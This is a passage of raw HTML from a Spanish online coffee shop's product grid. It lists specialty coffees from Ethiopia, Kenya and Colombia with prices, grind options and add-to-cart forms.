                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="591" data-id-product-attribute="11784" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee-gourmet.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1966-home_default/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee-gourmet.jpg"
		alt = "Café de especialidad Kefalech Tariku, Ethiopia - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1966-large_default/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee-gourmet.jpg"
	  >
	  		<span class="product-additional" data-idproduct="591"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="591" data-id-product-attribute="11784" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="591" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="591">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee-gourmet.html">Kefalech Tariku - Ethiopia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.3">19,30 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Etiopía Kefalech Tariku
 
Recomendado: Espresso,Filtro
Origen:  Ethiopia
Variedad: Kumie Diga, Wilsho
Proceso:  Natural...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="591" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_591" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_591" name="minimal_quantity">
		<input type="hidden" value="11784" class="id_product_attribute id_product_attribute_591" name="id_product_attribute">
		<input type="hidden" value="591" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_591" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_591 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="589" data-id-product-attribute="11763" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1954-home_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
		alt = "Café de especialidad Kamundu - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1954-large_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="589"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="589" data-id-product-attribute="11763" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="589" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="589">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html">Kamundu - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.5">17,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamundu
 
Recomendado: Filtro
Origen: Kenya
Variedad: SL28 &amp; SL34
Proceso:  Lavado
Productor:  Kamundu
 
Notas de...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="589" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_589" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_589" name="minimal_quantity">
		<input type="hidden" value="11763" class="id_product_attribute id_product_attribute_589" name="id_product_attribute">
		<input type="hidden" value="589" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_589" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_589 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="588" data-id-product-attribute="11744" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1952-home_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
		alt = "Café de especialidad Eaagads - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1952-large_default/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="588"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="588" data-id-product-attribute="11744" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="588" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="588">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-eaagads-atmans-coffee.html">Eaagads - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.2">16,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Eaagads
 
Recomendado: Filtro
Origen: Kenya
Variedad: Acaia, K7, Ruiru 11, SL28
Proceso:  Lavado
Productor:  Kamundu...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="588" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_588" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_588" name="minimal_quantity">
		<input type="hidden" value="11744" class="id_product_attribute id_product_attribute_588" name="id_product_attribute">
		<input type="hidden" value="588" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_588" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_588 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="526" data-id-product-attribute="9080" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1764-home_default/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.jpg"
		alt = "Café de especialidad Floral Symphony - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1764-large_default/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="526"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="526" data-id-product-attribute="9080" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="526" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="526">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-flora-symphony-atmans-coffee.html">Floral Symphony - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="46.05">46,05 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Floral Symphony
Recomendado: Filtro
Origen: Bruselas, Huila Colombia
Variedad: Ombligon
Proceso:  Natural...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="526" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="19" class="quantity_product quantity_product_526" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526" name="minimal_quantity">
		<input type="hidden" value="9080" class="id_product_attribute id_product_attribute_526" name="id_product_attribute">
		<input type="hidden" value="526" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_526" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="525" data-id-product-attribute="9073" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1758-home_default/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.jpg"
		alt = "Café de especialidad Paraiso 92 - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1758-large_default/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="525"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="525" data-id-product-attribute="9073" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="525" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="525">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-paraiso-92-atmans-coffee.html">Paraiso 92 - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="36.6">36,60 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Paraiso 92
Recomendado: Filtro
Origen: Piendamó, Cauca, Colombia
Variedad: Tabi
Proceso:  Advanced Process...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="525" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_525" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_525" name="minimal_quantity">
		<input type="hidden" value="9073" class="id_product_attribute id_product_attribute_525" name="id_product_attribute">
		<input type="hidden" value="525" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_525" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_525" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="444" data-id-product-attribute="11544" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1940-home_default/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee.jpg"
		alt = "Café de especialidad Kefalech Tariku, Ethiopia - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1940-large_default/cafe-de-especialidad-de-etiopia-kefalech-tariku-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="444"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
